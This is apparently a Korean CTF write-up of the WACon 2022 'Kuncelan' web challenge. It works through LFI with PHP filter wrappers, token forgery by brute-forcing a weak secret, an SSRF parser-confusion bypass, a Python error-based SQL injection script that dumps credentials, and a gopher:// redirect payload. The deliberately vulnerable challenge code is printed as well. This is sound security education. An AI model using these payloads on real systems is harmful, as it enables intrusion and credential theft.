
Dyrandy
Wacon 2022 - Kuncɛlan Write-up 본문
Wacon2022
Kuncelan
- LFI, SSRF, SQLi

문제웹페이지에 접근하면 아래와 같은 로그인 화면을 확인할 수 있다.
해당 로그인에서 알 수 있듯이 guest : guest로 로그인하면 로그인을 할 수 있다.

로그인을 하면 다음과 같은 화면을 확인 할 수 있다.

여기서 2개의 메뉴가 존재하는데, Home(index) 그리고 Fun?(load) 라는 메뉴를 확인할 수 있다.
누가봐도 “Fun?”이 수상함으로 접근을 해보면 아래와 같이 화면을 확인 할 수 있다.

문제를 보자마자 직감한것이 SSRF이나, 요청을 아무리 날려보아도 아래와 같은 문구만 발생했다.

즉, admin만 해당 기능을 사용할 수 있다는 뜻이다.
조작할만한 포인트를 찾기 위해 HTTP Request헤더를 보았다.
[ Request ]
POST /index.phtml?fun_004ded7246=load HTTP/1.1
Host: 114.203.209.112:8000
Cookie: PHPSESSID=km8242du1i5ctdu87piomkf744;
Content-Type: application/x-www-form-urlencoded
Content-Length: 20

url=http://127.0.0.1

[ Response ]
HTTP/1.1 200 OK
...
Set-Cookie: USER=guest
Set-Cookie: X-TOKEN=48f4bdf130d5f895c4ded1a9c3b9a03a30f580d25412886b0d665baa9e8f07eb

Only the administrator can test this function from 127.0.0.1!
...
요청 패킷을 분석해보면 의심스러운 것이 한둘이 아니다.
- 파라미터 :
fun_004ded7246=load에서 볼 수 있듯이 어떤 파라미터를 넘기는 것을 확인할 수 있다. 요기서 개인적으로 LFI(Local File Inclusion)을 의심했다. - Response Cookie : 쿠키의
USER=guest;값을 보고 어느정도 admin으로 변환하여 admin 요청 처럼 보일 수 있겠다고 생각하였다. - Response Cookie :
Set-Cookie: X-TOKEN=…에서 알 수 있듯이, 특정 토큰을 반환해준다.
개인적으로 많은 부분을 먼저 테스트해보았다. CURL 요청을 위해 USER 쿠키 값을 admin으로 시도해보았지만, admin 권한이 아니었고, SQL Injection을 통해 admin 로그인도 안되었다. 그리하여 의심해볼만한 것은 fun_004ded7246 파라미터였다. 먼저 경로 이동이 되어 파일형태인지 확인하기 위해 가장 평범한 시도를 날려보았다.
[ Request ]
POST /index.phtml?fun_004ded7246=asd/../load HTTP/1.1
Host: 114.203.209.112:8000
Cookie: PHPSESSID=km8242du1i5ctdu87piomkf744;
Content-Type: application/x-www-form-urlencoded
Content-Length: 20

url=http://127.0.0.1

[ Response ]
HTTP/1.1 200 OK
...
Set-Cookie: USER=guest
Set-Cookie: X-TOKEN=48f4bdf130d5f895c4ded1a9c3b9a03a30f580d25412886b0d665baa9e8f07eb

Only the administrator can test this function from 127.0.0.1!
...
위 요청에서 놀랐던 사실이 2가지 있다.
- 경로 이동이 되어 타 파일을 읽을 수 있다는 것 (보자마자 바로
/etc/passwd를 해보았지만 안되었다. 추측으로는 확장자 이어붙이기를 하는 것으로 예상했는데, 예상이 맞았다.) - Response의 Set-Cookie가 동일한 값을 반환해주고 있었다.
1번 내용이 매우 거슬려서 다양한 시도를 해보았고, 결국 PHP Wrapper를 이용하여 내부 파일을 열람할 수 있었다. (참고로 처음부터 php wrapper를 했는데, 오타 때문에 몇시간을 날렸다.)
[ Request ]
POST /index.phtml?fun_004ded7246=php://filter/convert.base64-encode/resource=load HTTP/1.1
Host: 114.203.209.112:8000
Cookie: PHPSESSID=km8242du1i5ctdu87piomkf744;
Content-Type: application/x-www-form-urlencoded
Content-Length: 20

url=http://127.0.0.1

[ Response ]
HTTP/1.1 200 OK
...

<!-- Begin page content -->
    PD9waHAKCi8vIExPQ0FUSU9OIDogLi9pbnRlcm5hbF9lMDEzNGNkNWE5MTcucGhwCgplcnJ
...
위에서 보이는것 처럼 base64값으로 페이지의 소스코드가 나오는 것을 확인할 수 있었다. 이를 decrypt 해보면 아래와 같은 코드가 나온다.
<?php
// LOCATION : ./internal_e0134cd5a917.php
error_reporting(0);
session_start();
if (!isset($_SESSION['username']))
{
header('location: ./login.php');
die();
}
if (__FILE__ === $_SERVER['SCRIPT_FILENAME'])
{
die("only in include");
}
function valid_url($url)
{
$valid = False;
$res=preg_match('/^(http|https)?:\/\/.*(\/)?.*$/',$url);
if (!$res) $valid = True;
try{ parse_url($url); }
catch(Exception $e){ $valid = True;}
$int_ip=ip2long(gethostbyname(parse_url($url)['host']));
return $valid
|| ip2long('127.0.0.0') >> 24 == $int_ip >> 24
|| ip2long('10.0.0.0') >> 24 == $int_ip >> 24
|| ip2long('172.16.0.0') >> 20 == $int_ip >> 20
|| ip2long('192.168.0.0') >> 16 == $int_ip >> 16
|| ip2long('0.0.0.0') >> 24 == $int_ip >> 24;
}
function get_data($url)
{
if (valid_url($url) === True) { return "IP not allowed or host error"; }
$ch = curl_init();
$timeout = 7;
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, True);
curl_setopt($ch, CURLOPT_MAXREDIRS, 1);
curl_setopt($ch, CURLOPT_TIMEOUT, $timeout);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION,1);
curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, $timeout);
$data = curl_exec($ch);
if (curl_error($ch))
{
curl_close($ch);
return "Error !";
}
curl_close($ch);
return $data;
}
function gen($user){
return substr(sha1((string)rand(0,getrandmax())),0,20);
}
if(!isset($_SESSION['X-SECRET'])){ $_SESSION["X-SECRET"] = gen(); }
if(!isset($_COOKIE['USER'])){ setcookie("USER",$_SESSION['username']); }
if(!isset($_COOKIE['X-TOKEN'])){ setcookie("X-TOKEN",hash("sha256", $_SESSION['X-SECRET']."guest")); }
$IP = (isset($_SERVER['HTTP_X_HTTP_HOST_OVERRIDE']) ? $_SERVER['HTTP_X_HTTP_HOST_OVERRIDE'] : $_SERVER['REMOTE_ADDR']);
$out = "";
if (isset($_POST['url']) && !empty($_POST['url']))
{
if (
$IP === "127.0.0.1"
& $_COOKIE['X-TOKEN'] === hash("sha256", $_SESSION['X-SECRET'].$_COOKIE['USER'])
& strpos($_COOKIE['USER'], 'admin') !== false
)
{
$out = get_data($_POST['url']);
}
else
{
$out = "Only the administrator can test this function from 127.0.0.1!";
}
}
?>
<main role="main" class="container">
<h1 class="mt-5">𝖈𝖚𝖗𝖑:// ?</h1>
<p class="lead">cURL is powered by libcurl , used to interact with websites ð</p>
<form method="post" >
<legend><label for="url">Website URL</label></legend>
<input class="form-control" type="url" name="url" style="width:100%" />
<input class="form-control" type="submit" value="👉 Request HTTP 👈">
</form><?php echo $out; ?>
</main>코드 제일 상단 부분에 ./internal_e0134cd5a917.php 로 Flag가 있을것 같은 내부 Path 같아 보이는 것을 보여준다. 실제로 접속 해보면 Flag ?라는 문구와 localhost의 요청만 허용한다는 메시지를 출력한다.

위 코드를 순차적으로 해결해 나가야하는 것을 보고, 먼저 admin 검증 부분을 해결하기로 했다.
...
function gen($user){
    return substr(sha1((string)rand(0,getrandmax())),0,20);
}

if(!isset($_SESSION['X-SECRET'])){ $_SESSION["X-SECRET"] = gen(); }
if(!isset($_COOKIE['USER'])){ setcookie("USER",$_SESSION['username']); }
if(!isset($_COOKIE['X-TOKEN'])){ setcookie("X-TOKEN",hash("sha256", $_SESSION['X-SECRET']."guest")); }

$IP = (isset($_SERVER['HTTP_X_HTTP_HOST_OVERRIDE']) ? $_SERVER['HTTP_X_HTTP_HOST_OVERRIDE'] : $_SERVER['REMOTE_ADDR']);

$out = "";

if (isset($_POST['url']) && !empty($_POST['url']))
{
    if (
        $IP === "127.0.0.1"
        & $_COOKIE['X-TOKEN'] === hash("sha256", $_SESSION['X-SECRET'].$_COOKIE['USER'])
        & strpos($_COOKIE['USER'], 'admin') !== false
    )
    {
        $out = get_data($_POST['url']);
    }
    else
    {
        $out = "Only the administrator can test this function from 127.0.0.1!";
    }

}
...
위코드를 보면 다음과 같은 단계를 거치는 것을 확인할 수 있다.
$_SESSION["X-SECRET"]값의 존재를 확인하고 없으면gen()함수를 호출하여 실행시킨다.$_COOKIE['USER']가 설정되어 있지 않다면,$_SESSION['username']을 확인하여 사용자의 쿠키에 USER를 할당한다.$_COOKIE['X-TOKEN']이 설정되어 있지 않다면,$_SESSION['X-SECRET']의 값과 guest문자열을 이어 붙여서 sha256으로 hashing하여X-Token으로 설정한다는 사실이다.$_SERVER['HTTP_X_HTTP_HOST_OVERRIDE']가 설정되어 있지않다면$_SERVER['REMOTE_ADDR']로 설정하고, 설정되어 있으면 사용자의 Header값으로 설정하는 것이다. 요기서$_SERVER['HTTP_X_HTTP_HOST_OVERRIDE']의 Header 값은X-HTTP-Host-Override다.
그럼 가장 먼저 해결해야할 것은 X-SECRET 값이다. 해당 값은 session 값이고, Session Destory가 되지 않는 이상 계속 같은 값으로 유지된다. 즉 계속 바뀌지 않아 고정된 값이라는 것을 알 수 있다. 그리고 그 고정된 값이 guest 문자열과 함께 sha256으로 해싱되어 나한테 반환되었다라는 것을 알 수 있다.
이를 통해 나에게 반환되었던 X-Token값과 substr(sha1((string)rand(0,getrandmax())),0,20); 값을 Brute Forcing하여 어떤 값이 X-Secret에 들어갔는지 확인할 수 있다. 코드는 다음과 같다.
<?php
function gen(){
    for($i=getrandmax(); $i >= 0; $i--){
        $secret = substr(sha1((string)$i),0,20);
        if("48f4bdf130d5f895c4ded1a9c3b9a03a30f580d25412886b0d665baa9e8f07eb" === hash("sha256", $secret."guest")){
            echo $i . "\r\n"; # 1713778683
            return $secret;
        }
    }
}

$secret =  gen();
echo $secret . "\r\n"; # 740c1a7d366b5dd7047a
$token = hash("sha256", $secret."admin");
echo $token . "\r\n"; # 9cf35b150a5bcdd1fac0804ddab73d4fb9208d8d40500978d9d902ed7e63f9c4

?>
위 코드를 통해 X-SECRET 값을 알아내고, 바로 X-Token 값도 admin 권한으로 하여 새롭게 뽑았다.
그리하여 X-HTTP-Host-Override 헤더를 추가하여 요청을 날리면 위 코드는 무사히 통과되는 것을 확인할 수 있다.
[ Request ]
POST /index.phtml?fun_004ded7246=load HTTP/1.1
Host: 114.203.209.112:8000
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
Cookie: PHPSESSID=km8242du1i5ctdu87piomkf744; USER=admin; X-TOKEN=9cf35b150a5bcdd1fac0804ddab73d4fb9208d8d40500978d9d902ed7e63f9c4;
X-HTTP-Host-Override: 127.0.0.1

url=http://127.0.0.1

[ Response ]
HTTP/1.1 200 OK
...

IP not allowed or host error
다음 단계는 SSRF를 우회하는 방법인데, 다음 코드에서 볼 수 있듯이 IP는 왠만해선 우회가 안되는 것을 확인 할 수 있다.
function valid_url($url)
{
    $valid = False;
    $res=preg_match('/^(http|https)?:\/\/.*(\/)?.*$/',$url);
    if (!$res) $valid = True;
    try{ parse_url($url); }
    catch(Exception $e){ $valid = True;}
    $int_ip=ip2long(gethostbyname(parse_url($url)['host']));
    return $valid
            || ip2long('127.0.0.0') >> 24 == $int_ip >> 24
            || ip2long('10.0.0.0') >> 24 == $int_ip >> 24
            || ip2long('172.16.0.0') >> 20 == $int_ip >> 20
            || ip2long('192.168.0.0') >> 16 == $int_ip >> 16
            || ip2long('0.0.0.0') >> 24 == $int_ip >> 24;
}

function get_data($url)
{

    if (valid_url($url) === True) { return "IP not allowed or host error"; }

    $ch = curl_init();
    $timeout = 7;
    curl_setopt($ch, CURLOPT_URL, $url);
    curl_setopt($ch, CURLOPT_RETURNTRANSFER, True);
    curl_setopt($ch, CURLOPT_MAXREDIRS, 1);
    curl_setopt($ch, CURLOPT_TIMEOUT, $timeout);
    curl_setopt($ch, CURLOPT_FOLLOWLOCATION,1);
    curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, $timeout);
    $data = curl_exec($ch);

    if (curl_error($ch))
    {
        curl_close($ch);
        return "Error !";
    }

    curl_close($ch);
    return $data;
}
정말 다양한 시도를 해보았지만 결국 성공한것은 2가지 방식이었다.
- cURL 요청과 parse_url의 Host인식 부분의 차이를 우회하여 SSRF
- cURL 요청의 Setting을 보면
FOLLOWLOCATION, 즉, Redirection을 한번 허용하는 것으로 PHP Response Header에 Location을 다음과 같이 코드 작성하여 Redirect 시키는 것이다.
<?php header("Location: http://127.0.0.1/internal_e0134cd5a917.php"); ?>나는 개인적으로 2번의 방법 보다는 1번의 방법을 선택했다.
그 이유는 서버에 설정해서 요청 날리는 것이 귀찮아서… (서버 포트 열어주고 코딩하기 귀찮아서 하핳…)
- 참고로 아래와 같은 우회 방법은 BlackHat 발표에서 Orange Tsai님께서 발표하신바 있다.
[ Request ]
POST /index.phtml?fun_004ded7246=load HTTP/1.1
Host: 114.203.209.112:8000
Content-Type: application/x-www-form-urlencoded
Content-Length: 68
Cookie: PHPSESSID=km8242du1i5ctdu87piomkf744; USER=admin; X-TOKEN=9cf35b150a5bcdd1fac0804ddab73d4fb9208d8d40500978d9d902ed7e63f9c4;
X-HTTP-Host-Override: 127.0.0.1

url=http://naver.com@127.0.0.1:80 @google.com/internal_e0134cd5a917.php

[ Response ]
HTTP/1.1 200 OK
...

<main role="main" class="container">
<h1 class="mt-5">FLAG ?</h1>
<p class="lead">[+] <strong>NEXT FLAG LOCATION:</strong> ./internal_1d607d2c193b.php </p>
</main>
요기서 멘붕이 온것이 끝이 아니라는 사실이었다. 그러나 별수 없이, 다음 링크를 들어가보면 다음과 같은 메시지가 출력된다.

그리하여 POST요청을 만들어서 다음과 같이 요청을 날려보았다.
[ Request ]
POST /internal_1d607d2c193b.php HTTP/1.1
Host: 114.203.209.112:8000
Content-Type: application/x-www-form-urlencoded
Content-Length: 0

[ Response ]
HTTP/1.0 401 Unauthorized
WWW-Authenticate: Basic realm="Private"
...

Header `Authorization: Basic is not set, Sorry :)!
위에서 확인할 수 있듯이, Authorization: Basic 헤더를 찾는 것을 확인할 수 있고, 다음 이미지처럼 base64(username:password) 포멧으로 전송해야하는 것을 확인할 수 있다.

그리하여 날려보면 이제는 POST데이터가 없다고 한다.
[ Request ]
POST /internal_1d607d2c193b.php HTTP/1.1
Host: 114.203.209.112:8000
Content-Type: application/x-www-form-urlencoded
Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
Content-Length: 0

[ Response ]
HTTP/1.1 200 OK

POST EMPTY!
그러면 또 POST 데이터를 채워서 날려보면 다음과 같다.
[ Request ]
POST /internal_1d607d2c193b.php HTTP/1.1
Host: 114.203.209.112:8000
Content-Type: application/x-www-form-urlencoded
Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
Content-Length: 7

asd=asd

[ Response ]
HTTP/1.1 200 OK
...

SQL : user not found
요기서 SQL Error가 발생하는 것을 알 수 있고, user를 못찾는다고 한다. 그러면 base64입력했던 user를 못찾는다는 의미로 SQL Injection의 꽃인 따옴표(’)를 이용하여 에러를 유발했다.
[ Request ]
POST /internal_1d607d2c193b.php HTTP/1.1
Host: 114.203.209.112:8000
Content-Type: application/x-www-form-urlencoded
Authorization: Basic Z3Vlc3QnOmd1ZXN0
Content-Length: 7

asd=asd

[ Response ]
HTTP/1.1 200 OK
...

<main role="main" class="container">
<h1 class="mt-5">DEBUG ?</h1>
<p class="lead">Error message : You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'guest'' at line 1 </p>
</main>
보이는것처럼 Error Message가 출력되는 것을 확인할 수 있다. 이를 통해 Error Based SQL Injection이 가능한 것을 알 수 있다.
다음과 같은 페이로드를 작성하여 요청을 여러번 날려보았다.
- Error Based SQL Injection : https://hyunmini.tistory.com/17
import requests
import base64

url = "http://114.203.209.112:8000/internal_1d607d2c193b.php"

for i in range(70):
    payload = "guest' union (select 1,count(*),concat((select table_name from information_schema.tables limit " + str(i) + ",1),floor(rand(0)*2)) as a from information_schema.tables group by a)#:guest"

    data = {"asd" : "asd"}
    Headers = {
        "Content-Type": "application/x-www-form-urlencoded",
        "Authorization": "Basic " + base64.b64encode(payload.encode('utf-8')).decode('utf-8')
    }

    res = requests.post(url, data=data, headers=Headers)
    print(res.text[115:150])

# [ Result ]
# ...
# 'INNODB_SYS_FOREIGN_COLS1' for key
# 'INNODB_CMPMEM1' for key '<group_ke
# 'INNODB_BUFFER_POOL_STATS1' for key
# 'INNODB_SYS_COLUMNS1' for key '<gro
# 'INNODB_SYS_FOREIGN1' for key '<gro
# 'INNODB_SYS_TABLESTATS1' for key '<
# 'auth_user1' for key '<group_key>'
위에서 알 수 있듯이 핵심처럼 보이는 auth_user라는 테이블을 볼 수 있다. (1은 floor(rand(0)*2) 때문에 붙는거다.)
다음과 같이 Payload를 여러번 번갈아서 요청 보냈다.
# Get Columns
payload = "guest' union (select 1,count(*),concat((select column_name from information_schema.columns where table_name = 'auth_user' limit " +str(i)+ ",1),floor(rand(0)*2)) as a from information_schema.tables group by a)#:guest"
# 'id1' for key '<group_key>' </p>
# 'login1' for key '<group_key>' </p>
# 'password1' for key '<group_key>' <

# Get Password
payload = "guest' union (select 1,count(*),concat((select password from auth_user limit " +str(i)+ ",1),floor(rand(0)*2)) as a from information_schema.tables group by a)#:guest"
# 'WACon{Try_using_Gophhhher1' for ke

# Get Login
payload = "guest' union (select 1,count(*),concat((select login from auth_user limit " +str(i)+ ",1),floor(rand(0)*2)) as a from information_schema.tables group by a)#:guest"
# 'admin1' for key '<group_key>' </p>
즉 admin:WACon{Try_using_Gophhhher 이 로그인이 되는 것이다. 누가봐도 “WACon{Try_using_Gophhhher”는 Flag 포멧이었는데 약간 엉성해보인다. 그 이유는 ‘}’로 닫혀 있지 않아서였는데, 로그인을 시도해보았다.
[ Request ]
POST /internal_1d607d2c193b.php HTTP/1.1
Host: 114.203.209.112:8000
Content-Type: application/x-www-form-urlencoded
Authorization: Basic YWRtaW46V0FDb257VHJ5X3VzaW5nX0dvcGhoaGhlcg==
Content-Length: 7

asd=asd

[ Response ]
HTTP/1.1 200 OK
...

from localhost only !
그렇다… 또 SSRF를 해야하는 것이다. 그러나 요기서 SSRF는 조금 다르다. 몇가지 특징이 있는데, 그 특징들은 다음과 같다.
- Authorization Header가 넘어가야한다는 것
- POST 방식으로 data도 넘어가야한다는 것
이 두가지를 만족시켜주는 것은 gopher 프로토콜이다. gopher 프로토콜은 gopher:// 처럼 사용하여 뒤에 경로, Request Method, Header들을 덧붙여 요청할 수 있다. 앞서 SSRF 방식 2가지 중 2번째인 Response Header에 gopher Location 헤더를 넣어 서버를 구동하였다.
- Gopher Post 참고 : https://book.hacktricks.xyz/pentesting-web/ssrf-server-side-request-forgery#gopher
- !!주의!! : Host, Port, 그리고 Accpet 모두 아래와 같이 있어야한다. (Port는 상황에 따라 다름)
<?php
header("Location: gopher://127.0.0.1:80/_POST%20/internal_1d607d2c193b.php%20HTTP/1.1%0D%0AHost:%20127.0.0.1%0D%0AAccept:%20application/gopher%0D%0AAuthorization:%20Basic YWRtaW46V0FDb257VHJ5X3VzaW5nX0dvcGhoaGhlcg==%0D%0AContent-Type:%20application/x-www-form-urlencoded%0D%0AContent-Length:%207%0D%0A%0D%0Aasd=asd");
?>
그리하여 마지막으로 요청을 보내보면 아래와 같다. (요기서 요청 IP는 gopher Redirection을 사용한 내 서버다)
[ Request ]
POST /index.phtml?fun_004ded7246=load HTTP/1.1
Host: 114.203.209.112:8000
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
Cookie: PHPSESSID=km8242du1i5ctdu87piomkf744; USER=admin; X-TOKEN=9cf35b150a5bcdd1fac0804ddab73d4fb9208d8d40500978d9d902ed7e63f9c4;
X-HTTP-Host-Override: 127.0.0.1

url=http://118.67.129.97

[ Response ]
HTTP/1.1 200 OK
...

</form>
HTTP/1.1 200 OK
Date: Sun, 26 Jun 2022 14:55:25 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 135
Content-Type: text/html; charset=UTF-8

<main role="main" class="container">
<h1 class="mt-5">DEBUG ?</h1>
<p class="lead">Hello admin</br>PART 2 FLAG: _ffabcdbc} </p>
</main>
Flag : WACon{Try_using_Gophhhher_ffabcdbc}
'CTF WriteUp' 카테고리의 다른 글
| HKCert CTF 2021 - Cool Down (200 Points) (1) | 2021.11.18 |
|---|---|
| JustCTF2019 Ugly-Website (CSS Injection) (0) | 2019.12.24 |
| WhiteHat CTF 2019 - The Camp (0) | 2019.09.30 |
| FaceBook CTF (FBCTF) - Secret Note Keeper(XS-Search) (0) | 2019.06.04 |
| FaceBook CTF(FBCTF) - PDFMe (0) | 2019.06.03 |


